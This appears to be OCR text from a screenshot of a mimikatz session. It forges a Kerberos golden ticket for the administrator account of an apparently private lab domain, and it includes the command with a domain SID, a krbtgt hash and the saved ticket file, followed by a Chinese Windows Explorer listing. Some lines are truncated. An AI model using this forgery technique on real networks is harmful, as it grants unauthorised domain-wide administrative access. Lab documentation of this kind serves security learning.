 mimikatz 2.2.0 x64 (oe.eo)
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # kerberos::golden /user:administrator /domain:shmily.god /sid:S-1-5-21-2538459943-234226500-22795
540782 /krbtgt:8aecb1498df128a866968668302003bd
User : administrator
Domain : shmily.god (SHMILY)
SID : S-1-5-21-2538459943-234226500-2
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 8aecb1498df128a866968668302003b
Lifetime : 2022/3/8 0:21:50 ; 2032/3/5 0:2
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz #
应用程序工具 本地磁盘 (C:)
文件 主页 共享 查看 管理
此电脑 本地磁盘 (C:)
快速访问
桌面
下载
文档
图片
此电脑
网络
名称 修改日期 类型 大小
PerfLogs 2016/7/16 21:23 文件夹
Program Files 2022/1/23 17:20 文件夹
Program Files (x86) 2022/3/8 0:16 文件夹
Windows 2022/1/23 17:18 文件夹
用户 2022/3/7 23:14 文件夹
mimikatz 2021/5/31 6:12 应用程序 1,299 KB
ticket.kirbi 2022/3/8 0:21 KIRBI 文件 2 KB